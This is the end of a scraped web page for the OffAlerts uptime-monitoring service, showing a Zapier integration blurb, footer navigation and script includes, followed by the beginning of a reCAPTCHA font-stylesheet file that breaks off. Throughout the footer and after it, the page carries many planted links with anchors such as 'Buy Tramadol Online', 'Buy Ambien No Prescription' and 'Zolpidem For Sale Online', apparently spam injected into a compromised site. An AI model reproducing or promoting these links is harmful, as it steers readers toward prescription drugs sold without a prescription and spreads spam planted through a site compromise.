    <img src="https://zapier-images.imgix.net/storage/developer_cli/02a8430eef6e9479b0e9ed9c36797016.png?auto=format%2Ccompress&ixlib=python-3.0.0&q=50"/>
    <h1>Datasurf</h1>
    </div>
    <div class="integration-content">Datasurf is on-cloud software for the integrated management of multichannel sales. <a href=""></a> <a class="btn btn-outline-primary" href="https://api.zapier.com/v1/embed/apps/offalerts/integrations/datasurf">Connect Datasurf with OffAlerts on Zapier</a></div>
</div>


	</main><!-- /.main-content -->

<footer class="footer text-white bt-0 pt-7 pb-7"  style="background-color: #000000;">
  
  
	<div class="container">
		<div class="row gap-y">

  <div class="col-xl-4 order-md-last">
    <h6 class="mb-4 fw-500">Get Started</h6>
    <p> 
<a href="https://dradrianomastologia.com/icon-boxes/">https://dradrianomastologia.com/icon-boxes/</a> Set up reliable uptime monitors and branded status pages in minutes. </p> 
<a href="https://www.pslra.org/about-labradors/breed-history/">Buy Tramadol Online</a> 
    <a class="btn btn-primary btn-md mr-2" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a>
    <a class="btn btn-secondary btn-md" href="https://offalerts.com/contact/" > Contact </a>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Product</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://offalerts.com/features/">Features</a><a class="nav-link" href="https://offalerts.com/pricing/">Pricing</a><a class="nav-link" href="#">Status</a><a class="nav-link" href="https://offalerts.com/integrations/">Integrations</a><a class="nav-link" href="https://offalerts.com/ping-servers/">Server Locations</a><a class="nav-link" href="https://app.offalerts.com/api-documentation">API Documentation</a>
    </div>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Resources</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://zapier.com/apps/offalerts/integrations">OffAlerts Zapier App</a><a class="nav-link" href="https://offalerts.com/faq/">FAQ</a><a class="nav-link" href="https://offalerts.com/knowledge-base/">Help</a><a class="nav-link" href="https://offalerts.com/terms/">Terms</a><a class="nav-link" href="https://offalerts.com/privacy/">Privacy</a><a class="nav-link" href="https://offalerts.com/delete-my-data/">Delete My Data</a>
    </div>
  </div>

  <div class="col-xl-4 order-md-first">
    <h6 class="mb-4 fw-500">The OffAlerts Promise</h6>
    <p> 
<a href="http://mayagmedical.com/bienvenidos/">http://mayagmedical.com/bienvenidos/</a> We’re a team of experienced developers and marketers. We are passionate about making online marketing easier to understand and faster to solve. <a href="https://www.brigantesenglishwalks.com/pennine-way/">https://www.brigantesenglishwalks.com/pennine-way/</a> We respect your freedom to carefully choose providers &amp; promise we will never sell your data!</p> 
<a href="https://www.advoptic.com/ointments/">Buy Ambien No Prescription</a> 
    <small class="opacity-70">© 2024 OffAlerts. All rights reserved. A<a href="https://apilads.com" target="_blank" rel="noreferrer noopener"> API LADS </a>company.</small>
  </div>

</div>
	</div>
</footer>


<p> 
<a href="https://prioleauadv.com/archives/307">Order Ambien Without A Prescription</a> </p> 
<a href="https://www.brigantesenglishwalks.com/clevelandway/"></a> 
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thesaasx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js" id="wpaicg-chat-pro-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","search_nonce":"18824417d9","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/smoothscroll/SmoothScroll.js?ver=1.1.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/objectfit-polyfill/objectFitPolyfill.min.js?ver=1.1.5" id="objectfit-polyfill-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.js?ver=1.1.5" id="aos-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jquery-countdown/jquery.countdown.min.js?ver=1.1.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/waypoints/jquery.waypoints.min.js?ver=1.1.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/countup/countUp.min.js?ver=1.1.5" id="countup-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5" id="granim-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/typed/typed.min.js?ver=1.1.5" id="typed-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/lity/lity.min.js?ver=1.1.5" id="lity-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/shuffle/shuffle.min.js?ver=1.1.5" id="shufflejs-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.min.js?ver=1.1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax-video.min.js?ver=1.1.5" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5" id="thesaasx-js"></script>
<script type="text/javascript" id="thesaasx-js-after">
/* <![CDATA[ */
jQuery(function($) { page.config({ googleApiKey: 'AIzaSyDRBLFOTTh2NFM93HpUA4ZrA99yKnCAsto', googleAnalyticsId: '', reCaptchaV3SiteKey: '6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB', contactFormAction: 'https://offalerts.com/wp-admin/admin-ajax.php' }); });
/* ]]> */
</script>


<!-- Offcanvas - Search -->
<div id="offcanvas-search" class="offcanvas bg-dark h-auto" data-animation="slide-down">
  <div class="row">
    <form class="col-md-8 mx-auto input-glass" action="/" method="get">
      <input class="form-control form-control-lg" type="text" name="s" placeholder="Search..." value="">
    </form>
  </div>
</div>

<a href="https://www.leadingvirtually.com/jonathan-guerrera/"></a> <a href="https://clinicacampus.com/estetica-dental/">Zolpidem For Sale Online</a>  
<a href="https://www.eidyncare.co.uk/edinburgh/">https://www.eidyncare.co.uk/edinburgh/</a> <a href="https://rulechangers.org/?page_id=1225">Buy Tramadol Overnight</a>  
<a href="https://centexseniorcare.com/final-expense/">Tramadol For Sale</a> <a href="https://penielenv.com/black-mold-testing/">https://penielenv.com/black-mold-testing/</a>  
<a href="https://galliafarmaceutica.com.br/gallia/">https://galliafarmaceutica.com.br/gallia/</a> <a href="https://planodentistinplanotx.com/insurances/">Ultram Online</a>  
<a href="http://mayagmedical.com/category/slider/">Purchase Soma</a> <a href="https://www.pvgov.com/contact-us/"></a>  
<a href="https://www.pslra.org/about-pslra/code-of-ethics/"></a> <a href="https://genesisofrecovery.com/?p=2363">Buy Tramadol Online Overnight Shipping</a>  
<a href="https://globalcaredevelopment.com/psychvalue/"></a> <a href="http://divine-ascension.com/live">http://divine-ascension.com/live</a>  
<a href="https://krhnashik.com/oncology/">https://krhnashik.com/oncology/</a> <a href="https://www.advoptic.com/nasal-spray/"></a>  
<br> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b4143129c3a463e8b4e77fcfcba39a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB&co=aHR0cHM6Ly9vZmZhbGVydHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vg477ct9hh2q
body_size: 48558
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, 